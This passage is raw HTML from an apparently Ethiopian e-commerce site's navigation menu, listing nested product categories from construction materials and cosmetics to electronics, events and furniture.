		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-377"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/plumbing-accessories/">Plumbing Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-378"><a href="https://ethio.com/product-category/construction-material/plumbing-materials/plumbing-services/">Plumbing Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-386"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/">Wood Materials &amp; Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-379"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/wood-products/">Wood Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/carpentry-services/">Carpentry Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/carpentry-tools/">Carpentry Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-382"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/wood-logs-posts-and-poles/">Wood Logs, Posts &amp; Poles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-383"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/timber-and-lumber/">Timber &amp; Lumber</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/engineered-wood/">Engineered Wood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385"><a href="https://ethio.com/product-category/construction-material/wood-materials-and-products/lvl-laminated-veneer-lumber/">Laminated Veneer Lumber (LVL)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-387"><a href="https://ethio.com/product-category/construction-material/roofing-ceiling-wall-materials/">Roofing, Ceiling &amp; Wall Materials</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388"><a href="https://ethio.com/product-category/construction-material/roofing-ceiling-wall-materials/roofing-materials/">Roofing Materials</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-389"><a href="https://ethio.com/product-category/construction-material/roofing-ceiling-wall-materials/ceiling-materials/">Ceiling Materials</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390"><a href="https://ethio.com/product-category/construction-material/roofing-ceiling-wall-materials/wall-materials/">Wall Materials</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/">Cosmetics &amp; Personal Care</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-395"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/fragrance/">Fragrance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-392"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/fragrance/for-men/">For Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-391"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/fragrance/for-women/">For Women</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/fragrance/bath-oils-and-foam-bath/">Bath Oils &amp; Foam Baths</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-394"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/fragrance/shower-gels/">Shower Gels</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-404"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/">Haircare Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-396"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-scalp-treatments/">Hair &amp; Scalp Treatments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-397"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-extensions-wigs/">Hair Extensions &amp; Wigs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-398"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-styling-products/">Hair Styling Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-399"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-coloring-products/">Hair Coloring Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-400"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-loss-products/">Hair Loss Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-401"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-accessories/">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-402"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-care-tools/">Haircare Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-403"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hair-care-products/hair-salons/">Hair Salons</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-450"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hand-foot-care/">Hand &amp; Foot Care</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-445"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hand-foot-care/hand-creams-and-lotions/">Hand Creams &amp; Lotions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-446"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hand-foot-care/hand-wash/">Hand Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hand-foot-care/foot-creams-and-lotions/">Foot Creams &amp; Lotions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hand-foot-care/moisturizing-soaks-salts/">Moisturizing Soaks &amp; Salts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/hand-foot-care/scrubs/">Scrubs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-456"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/makeup-products/">Makeup Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/makeup-products/face-makeup-product/">Face Makeup Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/makeup-products/eye-makeup/">Eye Makeup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/makeup-products/lip-makeup/">Lip Makeup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/makeup-products/body-makeup/">Body Makeup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/makeup-products/cosmetology-service/">Cosmetology Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-472"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/">Skin Care Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/body-lotion-oil-and-other-products/">Body Lotions, Oils &amp; Other Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-465"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/sunscreen-and-tanners/">Sunscreen &amp; Tanners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-466"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/facial-products/">Facial Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/eye-care-products/">Eye Care Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/lip-care-products/">Lip Care Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-469"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/hair-removal-products/">Hair Removal Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/body-soaps/">Body Soaps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-471"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/skin-care-products/dusting-powder/">Dusting Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-463"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/">Men Shaving Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/manual-shavers/">Manual Shavers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/electrical-shavers/">Electrical Shavers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/shaving-creams-or-foam/">Shaving Creams &amp; Foam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-460"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/after-shave-cream-or-oil/">Aftershave Cream &amp; Oil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/beard-mustache-combs/">Beard &amp; Mustache Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/men-shaving-products/shaving-accessories-and-sets/">Shaving Accessories &amp; Sets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-474"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/nail-care-products/nail-care-products-nail-care-products/">Nail Care Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-475"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/nail-care-products/nail-tools-accessories/">Nail Tools &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/nail-care-products/nail-art-polish/">Nail Art &amp; Polish</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/nail-care-products/manicure-pedicure-services/">Manicure &amp; Pedicure Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-478"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/nail-care-products/">Nail Care Products</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-485"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/personal-care-services/">Personal Care Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-481"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/personal-care-services/female-hair-salon/">Female Hair Salons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-482"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/personal-care-services/traveling-hair-stylist/">Traveling Hair Stylists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-483"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/personal-care-services/barber-shops/">Barber Shops</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484"><a href="https://ethio.com/product-category/cosmetics-and-personal-care/personal-care-services/traveling-braiding-service/">Traveling Braiding Services</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-143"><a href="https://ethio.com/product-category/education-and-training/">Education &amp; Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144"><a href="https://ethio.com/product-category/education-and-training/certificatediploma-training/">Certificate &amp; Diploma Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145"><a href="https://ethio.com/product-category/education-and-training/graduate-training/">Graduate Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-496"><a href="https://ethio.com/product-category/education-and-training/vocational-training/">Vocational Training</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-486"><a href="https://ethio.com/product-category/education-and-training/vocational-training/mechanical-and-automotive-trainings/">Mechanical &amp; Automotive Trainings</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487"><a href="https://ethio.com/product-category/education-and-training/vocational-training/construction-industry-training/">Construction Industry Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-488"><a href="https://ethio.com/product-category/education-and-training/vocational-training/health-care/">Healthcare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490"><a href="https://ethio.com/product-category/education-and-training/vocational-training/educational/">Educational</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://ethio.com/product-category/education-and-training/vocational-training/art-and-design/">Art &amp; Design</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://ethio.com/product-category/education-and-training/vocational-training/business-and-administrative-courses/">Business &amp; Administrative Courses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494"><a href="https://ethio.com/product-category/education-and-training/vocational-training/it-training/">IT Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495"><a href="https://ethio.com/product-category/education-and-training/vocational-training/law-and-safety-training/">Law &amp; Safety Training</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147"><a href="https://ethio.com/product-category/education-and-training/k-to-12-schools/">K to 12 Schools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148"><a href="https://ethio.com/product-category/education-and-training/language-training/">Language Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149"><a href="https://ethio.com/product-category/education-and-training/post-graduate-training/">Post Graduate Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-150 active"><a href="https://ethio.com/product-category/electronics/">Electronics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-151"><a href="https://ethio.com/product-category/electronics/accessories-parts-others/">Accessories, Parts &amp; Others</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-498"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/">Audio, Radio, &amp; Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/accessories/">Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/audio-visual-services/">Audio Visual Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/players-and-recorders/">Players &amp; Recorders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/microphones/">Microphones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-502"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/sound-bars/">Sound Bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-503"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/sound-systems/">Sound Systems</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://ethio.com/product-category/electronics/audio-radio-accessories/speakers-and-subwoofers/">Speakers &amp; Subwoofers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-510 active"><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/">Camera, Parts &amp; Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/digital-cameras/">Digital Cameras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/regular-cameras/">Regular Cameras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-513"><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/camera-parts-accessories-camera-parts-accessories/">Camera Parts &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514"><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/photography-and-video-services/">Photography &amp; Video Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-516"><a href="https://ethio.com/product-category/electronics/computers-parts-accessories/">Computers, Parts &amp; Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515"><a href="https://ethio.com/product-category/electronics/computers-parts-accessories/computer-and-networking-services/">Computer &amp; Networking Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-517"><a href="https://ethio.com/product-category/electronics/computers-parts-accessories/desktop/">Desktops</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-518"><a href="https://ethio.com/product-category/electronics/computers-parts-accessories/laptop/">Laptops</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519"><a href="https://ethio.com/product-category/electronics/computers-parts-accessories/computer-parts-and-accessories/">Computer Parts &amp; Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-520"><a href="https://ethio.com/product-category/electronics/drones-parts/">Drones &amp; Parts</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://ethio.com/product-category/electronics/drones-parts/drones/">Drones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a href="https://ethio.com/product-category/electronics/drones-parts/projectors/">Projectors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://ethio.com/product-category/electronics/drones-parts/virtual-reality-equipment/">Virtual Reality Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://ethio.com/product-category/electronics/drones-parts/accessories-and-parts/">Accessories and Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://ethio.com/product-category/electronics/electronic-tools-services/">Electronic Tools &amp; Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-525"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/">Phones, Parts &amp; Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/smart-phones/">Smartphones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/basic-phones/">Basic Phones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-528"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/feature-phones/">Feature Phones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/phone-repair-services/">Phone Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/phone-services/">Phone Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://ethio.com/product-category/electronics/phones-parts-accessories/tablets/">Tablets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-535"><a href="https://ethio.com/product-category/electronics/tv-video-games/">TV, Video, Games</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://ethio.com/product-category/electronics/tv-video-games/tv/">TV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://ethio.com/product-category/electronics/tv-video-games/video-game-console/">Video Game Consoles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://ethio.com/product-category/construction-material/floor-tile-and-paint/accessories/">Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://ethio.com/product-category/electronics/tv-video-games/blue-ray-player/">Blue Ray Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://ethio.com/product-category/electronics/tv-video-games/dvd-players/">DVD Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159"><a href="https://ethio.com/product-category/electronics/printer-copier-scanner-fax/">Printers, Copiers, Scanners, &amp; Faxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-160"><a href="https://ethio.com/product-category/events-and-gatherings/">Events &amp; Gatherings</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://ethio.com/product-category/events-and-gatherings/concerts/">Concerts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-162"><a href="https://ethio.com/product-category/events-and-gatherings/educational-event/">Educational Event</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163"><a href="https://ethio.com/product-category/events-and-gatherings/even-space-rental/">Event Space Rental Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-548"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/">Event Organizing Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/event-organizers/">Event Organizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/event-safety-security-service/">Event Safety &amp; Security Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-543"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/event-catering-service/">Event Catering Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/event-media-service/">Event Media Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/decorating-service/">Decorating Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://ethio.com/product-category/events-and-gatherings/event-organizing-services/event-attendant-service/">Event Attendant Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://ethio.com/product-category/events-and-gatherings/religious-holiday-events/">Religious Holiday Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166"><a href="https://ethio.com/product-category/events-and-gatherings/national-holiday-events/">National Holiday Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-167"><a href="https://ethio.com/product-category/events-and-gatherings/traditional-cultural-events/">Traditional &amp; Cultural Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168"><a href="https://ethio.com/product-category/events-and-gatherings/sporting-events/">Sporting Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169"><a href="https://ethio.com/product-category/events-and-gatherings/special-cause-events/">Special Cause Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-170"><a href="https://ethio.com/product-category/furniture-and-appliances/">Furniture &amp; Appliances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-295"><a href="https://ethio.com/product-category/furniture-and-appliances/appliance-services/">Appliance Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://ethio.com/product-category/furniture-and-appliances/appliance-services/appliance-installation/">Appliance Installation Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-297"><a href="https://ethio.com/product-category/furniture-and-appliances/appliance-services/appliance-maintenance-and-repair-services/">Appliance Maintenance &amp; Repair Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-298"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/">Appliances</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/refrigerators-and-freezers/">Refrigerators &amp; Freezers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/cooktops-and-ovens/">Cooktops &amp; Ovens</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/laundry-appliances/">Laundry Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/dishwashers/">Dishwashers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/microwaves/">Microwaves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-304"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/kitchen-counter-top-appliances/">Kitchen Countertop Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-305"><a href="https://ethio.com/product-category/furniture-and-appliances/appliances/other-kitchen-appliances/">Other Kitchen Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-306"><a href="https://ethio.com/product-category/furniture-and-appliances/commercial-furniture/">Commercial Furniture</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307"><a href="https://ethio.com/product-category/furniture-and-appliances/commercial-furniture/school-desk/">School Desks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308"><a href="https://ethio.com/product-category/furniture-and-appliances/commercial-furniture/student-chair/">Student Chairs</a></li>
